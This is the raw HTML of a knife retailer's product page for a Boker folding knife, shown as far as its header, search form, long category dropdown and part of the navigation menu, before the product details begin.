

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/every-day-carry-folders/boker-magnum-blaze-framelock-folding-knife-2.875-inch-rainbow-coated-drop-point-plain-blade-stainless-handle-01mb255-622.html
body_size: 20214
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Boker 01MB255 Magnum Blaze Knife, Rainbow Coated Stainless Handle &amp; Blade, PlainEdge | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Boker 01MB255 Magnum Blaze Knife, Rainbow Coated Stainless Handle &amp; Blade, PlainEdge | OsoGrandeKnives" />
	<meta name="keywords" content="Boker, 01MB255, Magnum Blaze Knife, Rainbow Coated Stainless Handle &amp; Blade, PlainEdge" />
	<meta name="description" content="Buy Boker 01MB255 Magnum Blaze Knife, Rainbow Coated Stainless Handle &amp; Blade, PlainEdge at OsoGrandeKnives.com.  America&#39;s Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/every-day-carry-folders/boker-magnum-blaze-framelock-folding-knife-2.875-inch-rainbow-coated-drop-point-plain-blade-stainless-handle-01mb255-622.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=622&amp;l=product_detail&amp;c=5&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
